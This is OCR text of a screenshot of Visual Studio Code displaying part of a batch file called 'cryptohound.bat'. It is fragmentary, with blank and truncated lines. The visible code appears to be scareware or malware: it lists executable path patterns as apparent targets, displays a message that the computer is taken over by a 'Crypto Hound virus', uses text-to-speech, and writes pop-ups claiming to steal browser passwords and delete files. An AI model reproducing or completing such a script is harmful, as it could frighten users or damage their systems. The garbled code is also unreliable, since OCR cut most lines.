 File Edit Selection View Go Debug Terminal Help cryptohound.bat - Visual Studio Code
cryptohound.bat
C: > Users > jokav > Desktop > cryptohound.bat
249
250 prsrv\*.exe
251 prot\*.exe
252 ngine\*.exe
253
254 xdwin\*.exe
255 proxy\*.exe
256 da software\*.*
257
258
259 Your computer, and many others, are being taken over by the Crypto Hound virus. leave your keyboard and mouse alone or you will suffer greater co
260
261
262
263
264
265
266
267 eateObject^("SAPI.SpVoice"^)
268
269
270
271 del proSpeak.vbs
272
273
274
275
276 rooting through your browser passwords!" ,0, "Crypto-Hound says...") >> msgbox.vbs
277
278 deleting files!" ,0, "Crypto-Hound says...") >> msgbox.vbs
279
280 mad at you!" ,0, "Crypto-Hound says...") >> msgbox.vbs
281
1
0 0 Ln 262, Col 19 Spaces: 4 UTF-8 with BOM CRLF Batch 1
ENG 6:26 PM